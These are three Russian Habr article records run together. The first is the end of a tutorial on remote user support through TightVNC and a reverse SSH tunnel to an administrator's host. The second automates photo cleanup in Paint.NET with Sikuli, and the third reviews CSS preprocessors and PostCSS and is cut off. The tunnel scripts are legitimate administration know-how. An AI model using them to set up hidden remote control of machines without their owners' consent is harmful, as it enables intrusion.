sc config tvnserver start= demand
```
Последняя строка нужна для того, чтобы наш сервис запускался по требованию (только когда это нужно пользователю).
Запуск на стороне пользователя выполняется с помощью файла run.bat. Вариант без прав локального администратора:
```
start tvnserver.exe
"%~dp0ssh.exe" -fN -n -R 55555:127.0.0.1:33333 [email protected] -p 11111 -i "%~dp0id_rsa" -o "UserKnownHostsFile=""%~dp0known_hosts""" -E "%~dp0ssh.log"
tvnserver.exe -controlapp -shutdown
```
Вариант с правами локального администратора:
```
"%~dp0tvnserver.exe" -start
"%~dp0ssh.exe" -fN -n -R 55555:127.0.0.1:33333 [email protected] -p 11111 -i "%~dp0id_rsa" -o "UserKnownHostsFile=""%~dp0known_hosts""" -E "%~dp0ssh.log"
"%~dp0tvnserver.exe" -stop
```
В скрипте сначала запускается VNC-сервер, потом устанавливается соединение с SSH-сервером. Консольное окно c SSH-клиентом будет висеть до конца сеанса. По нему, кстати, можно диагностировать проблемы: если окно пропало, значит что-то пошло не так и надо смотреть в ssh.log. Расширенное журналирование можно включить опцией `-vvvv`.
> Важно! Порядок запуска сервера и клиента имеет значение: запускать SSH-клиент имеет смысл только при работающем SSH-сервере.
>
>
Параметры запуска SSH-клиента:
* `-fN` — [фоновый режим](http://rus-linux.net/MyLDP/sec/reverse-SSH-tunnel.html);
* `-n` — [предотвращает чтение из stdin](https://man.openbsd.org/ssh) (используется в фоновом режиме);
* `-R` — определяет реверсный туннель, перенаправляющий трафик с порта 55555 компьютера PC1 на порт 33333 компьютера PC2;
* `username@ip` — %USERNAME% пользователя, под которым запущен sshd на PC1, и публичный IP SSH-сервера;
* `-p` — публичный порт SSH-сервера (для простоты считаем, что порт прокидывается через NAT без изменения номера);
* `-i` — путь к закрытому ключу клиента;
* `-o UserKnownHostsFile` — путь к файлу с публичным ключом сервера;
* `-E` — путь к log-файлу.
Подготовка tightvnc.reg
-----------------------
Для подготовки конфига TightVNC надо запустить VNC-сервер (например, на виртуальной машине), настроить порт для соединений (в нашем случае 33333) и ограничить доступ к удаленному управлению. Остальные настройки на усмотрение администратора. Предлагаю доступ ограничить следующим образом: разрешить только Loopback Connections — установить флаги "Allow loopback connections" и "Allow only loopback connections". Еще можно настроить правила подключения.
После настроек надо выгрузить ветку из реестра: `HKEY_LOCAL_MACHINE\Software\TightVNC\Server` (или `HKEY_CURRENT_USER\Software\TightVNC\Server`, если VNC-сервер запускался без расширенных привилегий). Также для исключения ситуации, когда у пользователя были в реестре неподходящие настройки VNC-сервера, можно добавить в начало reg-файла строки `[-HKEY_LOCAL_MACHINE\Software\TightVNC\Server]` и/или `[-HKEY_CURRENT_USER\Software\TightVNC\Server]`.
После запуска run\_sshd.bat на сервере и run.bat на клиенте администратор может подключиться к компьютеру пользователя командой
```
tvnviewer.exe 127.0.0.1:55555
```
Генератор дистрибутива
----------------------
Для упрощения создания дистрибутива для нового пользователя предлагается сделать простой генератор, который представляет собой обычный bat-файл. Текст максимально простой; единственное, на что можно обратить внимание, это формирование файла known\_hosts. В нём перед отрытым ключом должен находиться IP-адрес SSH-сервера. Для этого IP-адрес записывается во временный файл (без перевода строки), а после объединения IP и ключа временный файл удаляется. IP-адрес и номера портов надо указывать свои, для примера использовались следующие:
* `1.2.3.4` — публичный IP-адрес администратора;
* `11111` — открытый порт на публичном IP-адресе, который пробрасывается на открытый порт 11111 на PC1 (требуется корректно настроить firewall на всех узлах);
* `33333` — порт на PC2, на котором VNC-сервер ожидает соединение;
* `55555` — порт на PC1, к которому подключается VNC-клиент (на PC1).
> В качестве имени пользователя `username` надо указать имя аккаунта администратора, под которым запускается SSH-сервер. Тестировались только варианты с именем латинскими буквами без пробелов. Как поведет себя система, если имя будет кириллицей или содержать пробелы, не проверялось. Также для читабельности убраны разные проверки на ошибки, потому что в bat это выглядит несколько монструозно. Для демонстрации рабочей концепции обработка ошибок не обязательна.
>
>
Основной скрипт генерации:
```
set ssh_srv_ip=1.2.3.4
set ssh_srv_user=%USERNAME%
set ssh_srv_port=11111
set vnc_host_port=33333
set vnc_local_port=55555
mkdir ssh_cli-vnc_srv\
mkdir ssh_srv-vnc_cli\
@rem ключи пользователя
ssh-keygen -t rsa -b 4096 -f ./id_rsa -C "" -q -N ""
copy id_rsa.pub ssh_srv-vnc_cli\authorized_keys
move id_rsa ssh_cli-vnc_srv\
move id_rsa.pub ssh_cli-vnc_srv\
echo @rem "%%~dp0tvnserver.exe" -start>ssh_cli-vnc_srv\run.bat
echo start tvnserver.exe>>ssh_cli-vnc_srv\run.bat
echo "%%~dp0ssh.exe" -fN -n -R %vnc_local_port%:127.0.0.1:%vnc_host_port% %ssh_srv_user%@%ssh_srv_ip% -p %ssh_srv_port% -i "%%~dp0id_rsa" -o "UserKnownHostsFile=""%%~dp0known_hosts""" -E "%%~dp0ssh.log">>ssh_cli-vnc_srv\run.bat
echo tvnserver.exe -controlapp -shutdown>>ssh_cli-vnc_srv\run.bat
echo @rem "%%~dp0tvnserver.exe" -stop>>ssh_cli-vnc_srv\run.bat
@rem ключи администратора
ssh-keygen -t rsa -b 4096 -f ./ssh_host_rsa_key -C "" -q -N ""
tmp
copy /b tmp+ssh\_host\_rsa\_key.pub ssh\_cli-vnc\_srv\known\_hosts
del tmp
move ssh\_host\_rsa\_key ssh\_srv-vnc\_cli\
move ssh\_host\_rsa\_key.pub ssh\_srv-vnc\_cli\
```
Генератор формирует ключи и bat-файлы, которые отличаются для каждого клиента, остальные файлы можно просто скопировать в нужные каталоги.
```
copy libcrypto.dll ssh_cli-vnc_srv\
copy ssh.exe ssh_cli-vnc_srv\
copy tvnserver.exe ssh_cli-vnc_srv\
copy tightvnc.reg ssh_cli-vnc_srv\
copy prepare.bat ssh_cli-vnc_srv\
copy run_sshd.bat ssh_srv-vnc_cli\
copy sshd_config ssh_srv-vnc_cli\
copy libcrypto.dll ssh_srv-vnc_cli\
copy sshd.exe ssh_srv-vnc_cli\
copy tvnviewer.exe ssh_srv-vnc_cli\
```
Резюме
------
В качестве итога перечислю всё, что нужно сделать.
Первичная настройка на стороне администратора:
1. Открыть порт для SSH-сервера, настроить firewall.
2. Сгенерировать дистрибутив, скорректировать bat при необходимости (например, для работы с повышенными привилегиями в системе пользователя).
3. Разместить authorized\_keys по пути "%USERPROFILE%.ssh\authorized\_keys" (добавить в файл строку с новым ключом). Ограничить права доступа к файлам с ключами.
4. Упаковать пользовательскую часть в архив и передать его пользователю любым доступным способом (например, временно запустив web-сервер на компьютере администратора).
Первичная настройка на стороне пользователя:
1. Пользователь должен получить архив со своей частью файлов. Если для распаковки используются встроенные средства Windows, то сначала надо убрать у скачанного файла поток [Zone.Identifier](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-fscc/6e3f7352-d11c-4d76-8c39-2516a9df36e8) (в свойствах файла нажать кнопку «разблокировать»).
2. После распаковки архива пользователю требуется запустить файл prepare.bat. В зависимости от того, что приготовил администратор, может потребоваться запуск с повышенными привилегиями.
Порядок установки соединения:
1. Администратор запускает run\_sshd.bat на PC1 (SSH-сервер).
2. Пользователь запускает run.bat на PC2 (SSH-клиент и VNC-сервер, в зависимости от настроек может потребоваться подтверждение повышения привилегий).
3. Администратор запускает VNC-клиент: tvnviewer.exe 127.0.0.1:55555
Если всё настроено корректно, то теперь администратор может управлять компьютером пользователя.
|
https://habr.com/ru/post/595149/
| null |
ru
| null |
# Автоматизация очистки снимков документов с помощью Sikuli
*Некоторое время назад меня попросили расширить один давний [комментарий](http://habrahabr.ru/blogs/DIY/80701/#comment_2380747) до полноценного топика. Не думаю, что сам по себе он достаточно интересен, но у меня возникла идея: почему бы не совместить полезное с приятным и не познакомиться поближе с одним любопытным инструментом, [новость](http://habrahabr.ru/blogs/ui_design_and_usability/82639/) о котором недавно облетела все айтишные ресурсы.*
### Проблема
Основная задача, которую будем решать в рамках данного топика — подготовка сканов и фотографий письменных источников (книг, лекций и т.п.) для их печати, компактного хранения, упаковки в djvu и т.п.
Photoshop и FineReader рассматривать не будем. Хотя они и предоставляют ряд полезных инструментов, но стоят денег, вообще говоря.
При наличии сканера обычно всё просто: получаются изображения достаточно хорошего качества, чтобы можно было обойтись минимальной обработкой.
С фотографиями интереснее: добавляются проблемы с освещением и геометрические искажения. Увы, исправление геометрических искажений автоматизировать, как минимум, сложно. А вот с освещением и фоном вполне можно побороться. Чем и займёмся.
### Инструменты
**Paint.NET** — растровый графический редактор для Windows, с поддержкой слоёв и фильтров.
**Sikuli** — по сути, это средство для автоматизации взаимодействия с графическим интерфейсом. Плюс дополнительные возможности для проведения тестирования приложений, но в рамках этой статьи мы их не касаемся. Будем использовать Sikuli для того, чтобы компенсировать отсутствие полноценной поддержки макросов в Paint.NET.
Главной killer feature Sikuli должна быть наглядность и простота создаваемых скриптов, по принципу *«Что ты видишь, так оно и работает»* (*«What you see is how it works»*). Правда, несколько портит впечатление общая сырость проекта. Я работал с версией 0.09. В вышедшей недавно версии 0.10 основные грабли убраны, но многих привычных вещей, вроде функции Undo в редакторе, по прежнему нет.
> *К слову, недавно наткнулся на проект [QAliber](http://www.qaliber.net/). Видимо, он имеет ряд преимуществ в плане взаимодействия с тестируемым интерфейсом и общей проработанности. Но наглядность… В общем, можно посмотреть и почувствовать разницу :) Хотя, наверное, при случае попробую воспользоваться именно QAliber.*
[Архитектура Sikuli](http://sikuli.org/documentation.shtml#/trac/wiki/SystemDesign) включает несколько слоёв, написанных на различных языках:* Верхний уровень — Jython API. По сути, скрипты Sikuli представляют собой программы на Python'е, и обращаются к функциям, предоставляемым Jython API. (Каждый проект хранится в папке %scriptname%.sikuli. Внутри папки находится файл %scriptname%.py и изображения в формате PNG.) Автор упоминает о возможности реализации верхнего уровня на любом другом языке работающем поверх JVM. [Можно работать](http://goo.gl/Fa8j "How to use Sikuli Script in your JAVA programs") с Sikuli Java API напрямую из своей программы.
* Средний уровень — Java API. Работает с клавиатурой и мышью, а также взаимодействует с библиотекой OpenCV для поиска заданных графических шаблонов на экране.
* Соответственно, нижний, платформозависимый уровень — библиотека [OpenCV](http://opencv.willowgarage.com/wiki/), реализованная на C/C++.
Я описал архитектуру не совсем так, как автор, но главное, что представление о системе можно составить.
### Теория
Поскольку наша задача — это, по сути, отделение полезного сигнала от шума, то для объяснения идеи можно воспользоваться подходящими аналогиями: полосовой фильтр и система активного шумоподавления.
Простой фильтр *Threshold* действует как полосовой фильтр, просто «срезая» пиксели с яркостью ниже заданной границы (устанавливая яркость в 0 для них, и в 255 — для всех остальных). Более продвинутый *Levels* устанавливает две границы, между которыми значения изменяются плавно.
В случае, если яркость внутри снимка меняется в широких пределах, одним только полосовым фильтром «срезать» шум, не теряя полезный сигнал, не удастся. Нужен более хитрый метод.
Принцип действия систем активного шумоподавления в двух словах можно выразить так: "(Сигнал + Шум) — (Шум) = (Сигнал)".
(Сигнал + Шум) — это наш снимок. (Шум) — это фон, всё кроме текста. (Сигнал) — это, соответственно, текст.
Вначале у нас есть только (Сигнал + Шум), но получить из него просто (Шум) в нашем случае можно, если воспользоваться определённым свойством полезного сигнала (текста): он состоит из тонких линий.
Необходимо выбрать фильтр, который аккуратно «замылит» текст, чтобы изображение выглядело как чистый лист. В качестве такого фильтра подойдёт *Median Blur* (который в Paint.Net почему-то находится в меню *Noise*, как средство *борьбы с шумом*. Ну а мы его будем использовать с противоположной целью, удаляя полезный сигнал :)
Правда, с иллюстрациями всё может быть не так гладко, и их придётся обрабатывать отдельно...
Алгоритм действий такой:
1. Применить к исходному изображению фильтр *Median Blur*, чтобы получить чистый фон, без текста;
2. Вычислить разницу между исходным и полученным в п.1 изображениями;
3. Инвертировать полученное в п.2 изображение (нам нужен тёмный текст на белом фоне);
4. Применить фильтр Levels, чтобы выровнять контрастность и избавиться от незначительного шума, оставшегося после пп.1-2.
> *Здесь могли быть красивые схемы и иллюстрации, но я так и не смог примирить свой перфекционизм с дизайнерскими способностями (вернее, их отсутствием). Надеюсь, смысл достаточно прозрачен и без картинок.*
### Автоматизация
Итак, задача для автоматизации — с помощью Sikuli последовательно открыть и обработать в Paint.NET набор изображений по описанному алгоритму.
Я не придумал ничего лучше, чем заранее открыть папку с изображениями и предоставить Sikuli пройтись по иконкам, запуская Paint.NET через контекстное меню...
Открываем Sikuli IDE и начинаем новый скрипт с объявления необходимых переменных:
> `patterns = [,,]
>
> openwith_img = 
>
> paintnet_img = 
>
> waitfor_img = 
>
> edited_text = "\_edited"
>
> base_timeout = 30000
>
> negation_mode = 
>
> difference_mode = `
* *patterns* — массив с изображениями тех форматов файлов, которые будем обрабатывать;
* *openwith\_img*, *paintnet\_img* — пункты контекстного меню, по которым будем кликать;
* *waitfor\_img* — операция открытия Paint.NET займёт некоторое время, и считается завершённой при появлении этого фрагмента на экране;
* *edited\_text* — суффикс, который будет добавлен к именам обработанных файлов;
* *base\_timeout* — базовое значение времени ожидания всех ресурсоёмких операций (в миллисекундах), чтобы не менять таймауты по всему скрипту в случае необходимости;
* *negation\_mode*, *difference\_mode* — пока я писал скрипт, экспериментировал с этими двумя режимами смешивания слоёв. Поэтому мне было удобно их объявить в виде переменных.
Тут необходимо обратить внимание на фундаментальную проблему подхода Sikuli — ограниченную переносимость скриптов.
Почти наверняка у вас отличаются иконки графических форматов. Их придётся добавить в скрипт самостоятельно. На остальные изображения могут повлиять ОС и используемое оформление (VisualStyle). В моём случае это Windows XP и [Opus OS](http://b0se.deviantart.com/art/Opus-OS-1-5-4591314) от b0se.
Далее следуют все необходимые функции.
> `**def** OpenWith(x, y, w):
>
> rightClick(x)
>
> click(openwith_img)
>
> click(y)
>
> wait(w, timeout=base_timeout\*3)`
Открытие файла через контекстное меню. Функция должна получать три паттерна: иконка файла, пункт меню, соответствующий необходимому приложению (Paint.NET, например), и фрагмент, появление которого на экране соответствует завершению загрузки.
*Да простят меня хабрапользователи за бессмысленные названия переменных.*
> `**def** SaveFile(suffix):
>
> type("f", KEY_ALT)
>
> click()
>
> type(Key.END + suffix)
>
> sleep(1)
>
> type(Key.ENTER)
>
> sleep(1)
>
> type(Key.ENTER)
>
> sleep(7)`
Сохранение файла в Paint.NET. Нажимаем Alt+F, чтобы попасть в меню File. *(В скрипте я не использую всех возможных клавиатурных сочетаний для навигации по меню, хотя это несколько сократило бы скрипт и уменьшило число графических фрагментов. Я столкнулся с тем, что сочетания с Ctrl+Shift не всегда срабатывали в Sikuli, поэтому действовал более надёжным путём.)*
После клика по пункту меню «Save As...» фокус ввода окажется на поле ввода имени файла. Дописываем к нему суффикс. Я не придумал надёжного признака завершения сохранения, и поэтому в конце функции вставил бездействие на достаточный срок (7 секунд).
> `**def** DoBlackWhite():
>
> type("a", KEY_ALT)
>
> click()
>
> wait(, timeout=base_timeout)`
Фильтр Ч/Б — первый из фильтров, которые нам понадобятся. По Alt+A открываем меню *Adjustments* и выбираем нужный пункт. Фильтр работает без параметров. Ждём, пока соответствующая отметка появится в панели *History*. (Очень удобная панель оказалась.)
> `**def** DoDuplicateLayer():
>
> type("l", KEY_ALT)
>
> click()
>
> wait(, timeout=base_timeout)`
Клонирование слоя. Процесс аналогичен. В нашем случае не потребуется переключаться между слоями. Это хорошо, иначе пришлось бы ещё повозиться с панелью *Layers*.
> `**def** DoInvertColors():
>
> type("a", KEY_ALT)
>
> click()
>
> wait(, timeout=base_timeout)`
Фильтр Негатив. Аналогично предыдущим.
> `**def** DoOilPaint(a, b):
>
> type("c", KEY_ALT)
>
> click()
>
> click()
>
> sleep(0.1)
>
> type(a + Key.TAB + Key.TAB + Key.TAB + b + Key.ENTER)
>
> wait(, timeout=base_timeout\*2)`
Фильтр [Oil Painting](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg91.imageshack.us%2Fimg91%2F9577%2Foilpaint.png%22). Изначально я использовал его, но в конечном счёте отказался в пользу *Median Blur*. Тем не менее сохраню для истории :)
*(Нет смысла в данном случае переживать из-за мёртвого кода. Вдруг кому пригодится… На самом деле все функции для работы с Paint.NET стоило бы вынести в отдельный файл, если бы Sikuli поддерживал соответствующую возможность.)*
Это первый фильтр, имеющий диалог настроек. В функцию передаётся пара необходимых параметров, которые вводятся в соответствующие поля формы.
> `**def** DoMedian(a, b):
>
> type("c", KEY_ALT)
>
> click()
>
> click()
>
> sleep(0.1)
>
> type(a + Key.TAB + Key.TAB + Key.TAB + b + Key.ENTER)
>
> wait(, timeout=base_timeout\*2)`
Фильтр [Median Blur](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg402.imageshack.us%2Fimg402%2F6500%2Fmediany.png%22) находится в меню *Effects > Noise*. Настраивается аналогично предыдущему, и нам очень полезен.
> `**def** DoLayerBlend(mode):
>
> type(Key.F4)
>
> click()
>
> click(mode)
>
> type(Key.ENTER)
>
> wait(, timeout=base_timeout)
>
> type("m", KEY_CTRL)
>
> wait(, timeout=base_timeout)`
Смешивание слоёв. По F4 открываем [диалог свойств слоя](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg534.imageshack.us%2Fimg534%2F6308%2Flayerprop.png%22) и выбираем нужный режим смешивания (переданный в качестве параметра). Тут же склеиваем слои по Ctrl+M.
> `**def** DoLevels(iwp, ibp, ogamma):
>
> k_del = Key.DELETE + Key.DELETE + Key.DELETE + Key.DELETE
>
> type("a", KEY_ALT)
>
> click()
>
> type(k_del)
>
> type(iwp)
>
> type(Key.TAB + Key.TAB)
>
> type(k_del)
>
> type(ogamma)
>
> type(Key.TAB)
>
> type(k_del)
>
> type(ibp)
>
> sleep(0.1)
>
> type(Key.ENTER)
>
> wait(, timeout=base_timeout)`
Фильтр [Levels](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg130.imageshack.us%2Fimg130%2F7473%2Flevelsadj.png%22). Диалог позволяет настроить пять параметров: Input White Point, Input Black Point, Output White Point, Output Black Point, Output Gamma. На выходе фильтра нам необходимо получить максимальный контраст, поэтому OWP и OBP не трогаем. Остальное передаём в качестве параметров.
Поведение полей ввода на этом диалоге отличается от остальных диалогов. Приходится специально очищать их, имитируя нажатия на Delete.
> `**def** DoFilter():
>
> DoBlackWhite()
>
> DoDuplicateLayer()
>
> DoMedian("35", "50")
>
> DoLayerBlend(difference_mode)
>
> DoInvertColors()
>
> DoLevels("235", "200", "1")`
Начинаем собирать все заготовки в единое целое. Собственно, весь остальной состав скрипта существует ради обеспечения работы этой функции. Тут производится вызов последовательности фильтров с необходимыми параметрами.
*(Параметры DoLevels() рекомендуется подстроить для каждого набора изображений, хотя я в конце статьи привожу примеры выполненные за один проход с указанными параметрами...)*
> `**def** RunTaskOverImage(x):
>
> OpenWith(x, paintnet_img, waitfor_img)
>
> sleep(2)
>
> DoFilter()
>
> sleep(1)
>
> SaveFile(edited_text)
>
> sleep(1)
>
> closeApp("paint.NET")
>
> sleep(1)`
Открытие, обработка, сохранение, закрытие отдельного файла. В качестве параметра передаётся найденный [регион](http://sikuli.org/trac/wiki/reference-0.10#ClassRegion), содержащий иконку файла, (или [паттерн](http://sikuli.org/trac/wiki/reference-0.10#ClassPattern)) который будет обрабатываться.
> `**def** main():
>
> **for** pat **in** patterns:
>
> setThrowException(False)
>
> find_regs = findAll(Pattern(pat).similar(0.95))
>
> setThrowException(True)
>
> **if** find_regs:
>
> **for** region **in** find_regs:
>
> RunTaskOverImage(region)`
Поиск всех файлов на экране, и обработка найденных.
*setThrowException()* — функция позволяет изменить поведение Sikuli в случае, когда *findAll()* не находит ни одного региона, соответствующего паттерну. В данном случае нам не страшно, если какой-либо паттерн не найден на экране.
*Pattern(pat).similar(0.95)* — поиск паттернов осуществляется с некоторым допустимым отклонением. Это должно по возможности компенсировать различие настроек интерфейса на разных машинах. Коэффициент по умолчанию — 0.7 — это слишком мягкое условие. В итоге все мои иконки считались одинаковыми, и скрипт пытался выполниться три раза по кругу (по числу паттернов в массиве). 1.0, однако, тоже не стоит ставить: OpenCV может пропустить даже нужные иконки в этом случае.
> `sleep(1)
>
> main()
>
> popup("done")`
Финальный аккорд: вызываем функцию *main()* и сообщаем о завершении выполнения скрипта.
Функция *main()* выделена для удобства отладки. Вместо неё можно подставить вызов любой из описанных функций, и отлаживать отдельно.
[Скачать архив с исходным кодом](http://mxi.pp.ru/test/clean-images.sikuli.zip)
[Просмотреть исходный код полностью](http://mxi.pp.ru/test/clean-images.sikuli/clean-images.html)
### Тестирование
Для тестов использовались: картинка из комментариев, по мотивам которых написан этот топик; пара произвольных снимков из своего архива; случайный снимок из интернета.
| | | | |
| --- | --- | --- | --- |
| До | После | До | После |
| | | | |
| | | | |
Замер скорости проводился на ноутбуке с Pentium M 2 ГГц и 2 ГБ RAM. Время выполнения скрипта над 4 тестовыми изображениями:
* Прогон 1: 6:32
* Прогон 2: 6:57
* Прогон 3: 6:47
* Прогон 4: 6:38
Среднее время: 6 минут 43 секунды. Среднее время обработки одного изображения: 1 минута 41 секунда.
Основное время съедают фильтры. Но, думаю, за счёт оптимизации скрипта можно было бы сэкономить десяток секунд на изображение...
### Выводы
1. Если человек может выделить полезную информацию из поступающего потока данных (прочесть текст, разобрать капчу...), значит может быть составлен и алгоритм для вычислительной машины, выделяющий эту информацию. Сложность и универсальность этого алгоритма — отдельный вопрос. Чем больше мы хотим, тем больше деталей придётся учесть в алгоритме. Описанный алгоритм позволяет очистить снимки текста в более тяжелых случаях, чем простой фильтр *Threshold*, однако тоже имеет свои ограничения.
2. Рассматривать Sikuli IDE, как серьёзный инструмент, на сегодняшний день сложно. И не потому, что «программирование с картинками» — глупая затея. Просто использование Computer Vision при работе с интерфейсом не очень надёжно, а имеющийся инструментарий при этом не очень удобен и может ещё добавить хлопот даже при решении простейших задач. В другой раз при возникновении подобной задачи попробую *QAliber*.
3. Для ряда задач, думаю, Sikuli Java API пригодится в качестве удобной обёртки над OpenCV для использования в собственных средствах тестирования и т.п.
### Ресурсы
[Официальный сайт Paint.NET](http://www.getpaint.net/)
[Официальный сайт Sikuli. Ссылки для скачивания, документация, и.т.д.](http://groups.csail.mit.edu/uid/sikuli/)
[Блог с анонсами и примерами скриптов](http://blog.sikuli.org/)
[Документация по Sikuli версии 0.10](http://sikuli.org/trac/wiki/reference-0.10)
[Страница Sikuli на LaunchPad](https://code.launchpad.net/sikuli)
P.S.: Спасибо [free0u](https://habrahabr.ru/users/free0u/) за поддержку. Прошу прощения у тех, кого заставил ждать и кому эта статья больше пригодилась бы до сессии, нежели после.
UPD: Перенёс в «Алгоритмы». Если есть лучший вариант — пишите.
|
https://habr.com/ru/post/96432/
| null |
ru
| null |
# Post & Pre Processing CSS
Привет, читатель. На пути изучения верстки ты постиг CSS и хочешь продвинуться дальше? Тогда тебе под кат. Осторожно, много кода.
В данной статье я сделаю обзор на препроцессоры и постпроцессор(ы?).
Я не буду вдаваться в подробности насчет CSS, подразумевая, что вы его уже знаете. Классы буду именовать в [BEM](https://ru.bem.info/methodology/css/) нотации. Также я не буду углубляться в установку и настройку всего о чем напишу, но тем не менее буду оставлять ссылки, по которым можно пройти и самостоятельно узнать как это сделать.
Начнем с препроцессоров.
Препроцессоры
-------------
Что такое препроцессор вне контекста CSS? [Вики](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%BE%D1%80) знает ответ.
Что же такое препроцессор в контексте CSS? В нашем случае препроцессор — это программа, которой на вход дается код написанный на языке препроцессора, а на выходе мы получаем CSS, который мы можем дать на вход нашему браузеру.
Какие же есть препроцессоры? Существует несколько представителей, например: [Sass](https://sass-lang.com/)(.sass, .scss), [Less](https://lesscss.ru/)(.less) и [Stylys](http://stylus-lang.com)(.stylus).
Также среди препроцессоров можно отдельно выделить [PostCSS](https://postcss.org)(а точнее его парсер SugarSS и плагин PreCSS). Забегая далеко вперед, скажу что да, PostCSS — не только постпроцессор.
Я буду делать обзор на примере Sass. А точнее на его новом синтаксисе — SCSS, так как он наиболее приближен к CSS, чем старый синтаксис. Начнем с возможностей, которые добавляют препроцессоры и которых нет в CSS, а закончим решаемыми проблемами.
### Возможности
#### Переменные
```
//style.scss
$color: #fff;
span {
color: $color;
background: $color;
}
//style.css
span {
color: #fff;
background: #fff;
}
```
Полезность переменных трудно переоценить. Теперь можно давать цветам осмысленные названия($tomato: rgb(255,99,71)), высчитывать значения не через константы, а через переменные(height: $body\_height — $footer\_height) и много чего еще. Многие могут возразить, что переменные в CSS есть. Но [Can I Use](https://caniuse.com/#feat=css-variables) говорит, что для IE поддержки нет(и по понятным причинам она не предвидится).
#### Вложенность
```
//style.scss
.chat-area {
width: 40%;
&__button { // & - указатель на текущий селектор(в данном случае & = .chat-area)
display: inline-block;
height:36px;
width: 10px;
}
a {
color: red;
}
}
//style.css
.chat-area {
width: 40%;
}
.chat-area__button {
display: inline-block;
height:36px;
width: 10px;
}
.chat-area a {
color: red;
}
```
В начале статьи я ссылался на BEM. В данном примере элемент с классом chat-area — блок. В случае, если появилась внезапная потребность его переименовать, то теперь это будет возможно сделать в одном месте, а это становится рутиной если в одном файле набирается несколько десятков селекторов, которые содержат в себе имя блока. Также хочу подметить, что это своеобразная защита от опечаток, ведь имя блока написано единожды.
#### Миксины
```
//style.scss
@mixin border-radius($radius) {
-webkit-border-radius: $radius;
-moz-border-radius: $radius;
-ms-border-radius: $radius;
border-radius: $radius;
}
.box {
@include border-radius(10px);
}
//style.css
.box {
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
-ms-border-radius: 10px;
border-radius: 10px;
}
```
Миксины одна из самых сложных тем для понимания. Грубо говоря миксин — это функция, которая принимает аргументы и применяет правила, зависящие от этих аргументов, к данному селектору. В данном примере миксин border-radius был применен к селектору .box
#### Дополнительные функции
```
//style.scss
$color: #202020;
h1, h2 {
color: lighten($color, 40%);
}
//style.css
h1, h2 {
color: #868686;
}
```
В основном новые функции облегчают работу с цветом. Например функция lighten — осветляет цвет на заданное кол-во процентов(противоположная функция darken).
### Решаемые проблемы
#### Модульность
Проблема стандартного [import](https://habr.com/users/import/) в том, что он создает дополнительный запрос к серверу, а это дорогая операция. Было бы неплохо если бы [import](https://habr.com/users/import/) сразу вставлял в исходный файл весь текст импортируемого, не так ли?
Так или иначе раньше ведь не было никаких препроцессоров, а проблему надо было как-то решать. Например можно писать весь код в одном файле.
**Как это выглядит**
```
/* сброс умолчаний */
/* общие стили */
/* шапка */
/* основная часть */
/* футер */
/* страница печати */
/* мобильная версия */
```
**Как это выглядит на самом деле**
```
/* сброс умолчаний */
/* общие стили */
/* шапка */
/* основная часть */
/* футер */
/* страница печати */
/* мобильная версия */
/* какие-то правки */
/* новая страница */
/* ещё какие-то правки */
/* стили новой шапки */
/* скопированные стили */
/* хотфиксы */
/* пасхалка от разработчика */
/* наработки от стажера */
/* стили нового футера */
```
Однако у нас есть препроцессоры и они решат эту проблему за нас. Препроцессор переопределяет стандартный [import](https://habr.com/users/import/) и теперь он вместо запроса на сервер вставляет в исходный файл импортируемый, прям как мне и хотелось.
```
//style.scss
@import "selector1";
@import "selector2";
//selector1.scss
span {
color: white;
}
//selector2.scss
div {
color: gold;
}
//style.css
div {
color: gold;
}
span {
color: white;
}
```
Прошу заметить, что исходные файлы преобразовались в один. Один запрос на сервер за статикой — один ответ.
#### Наследование
У нас есть классы, но нет наследования, как же так?. Теперь появилась возможность выделять так называемые «шаблонные селекторы» и расширять ими другие селекторы.
```
// style.scss
%equal-heights { // шаблонный селектор
height: 100%;
}
%message { // шаблонный селектор
padding: 10px;
}
.success {
@extend %message; color: green;
}
.error {
@extend %message; color: red;
}
// style.css
.success, .error {
padding: 10px;
}
.success {
color: green;
}
.error {
color: red;
}
```
Прелесть шаблонных селекторов в том, что они не попадают в сгенерированные стили. Шаблонный селектор %equal-heights не был никак задействован в коде и не оставил никаких следов в CSS. Селектор же %message отразился в виде правил для селекторов, которые его расширили. Наследоваться можно и от обычных селекторов, но предпочтительнее использовать шаблонные, чтобы не оставалось лишнего мусора.
#### Форматирование
После того как код написан, его нужно отформатировать(для продакшена сжать). Можно делать это и с помощью сборщиков по типу webpack, а можно и через стандартные инструменты.
Всего в Sass есть 4 вида форматирования.
```
//expanded
span {
color: gold;
display: block;
}
div {
color: red;
}
//nested
span {
color: gold;
display: block; }
div {
color: red; }
//compact
span { color: gold; display: block; }
div { color: red; }
//compressed
span{color:gold;display:block}div{color:red}
```
expanded — Наиболее всего похож на код, написанный человеком.
nested — Приближен к формату старого синтаксиса. Читаемость не теряется, но это холиварный вопрос.
compact — Все еще сохраняет читаемость, но уже с трудом. Полезен для определения на глаз кол-ва селекторов в проекте.
compressed — Уже совершенно не читаемый формат. Все символы, которые можно удалить, удаляются. Подходит для «скармливания» браузеру.
### Постскриптум
Я не разобрал некоторые возможности добавляемые Sass. Например [циклы](https://sass-lang.com/documentation/file.SASS_REFERENCE.html#for) или [особенности арифметических операторов](https://sass-lang.com/documentation/file.SASS_REFERENCE.html#operations). Я оставлю их вам на самостоятельное ознакомление.
Постпроцессоры
--------------
Разобравшись с препроцессорами переходим к постпроцессорам.
В контексте Css постпроцессор по сути тоже самое, что и препроцессор, но на вход постпроцессору дается не код написанный на языке препроцессора, а тоже css. То есть постпроцессор — это программа на вход которой дается css, а на выходе получается css. Пока не сильно понятно зачем это надо.
Объясню на конкретном примере работы [PostCSS](https://postcss.org) — единственного представителя постпроцессоров в контексте css.
PostCSS из коробки на самом деле не делает с CSS ничего. Он просто возвращает файл, который был дан ему на вход. Изменения начинаются, когда к PostCSS подключаются плагины.
Весь цикл работы PostCSS можно описать так:
* Исходный файл дается на вход PostCSS и парсится
* Плагин 1 что-то делает
* ...
* Плагин n что-то делает
* Полученный результат преобразовывается в строку и записывается в выходной файл
Рассмотрим же основные плагины, которые есть в экосистеме PostCSS
### Плагины
#### Autoprefixer
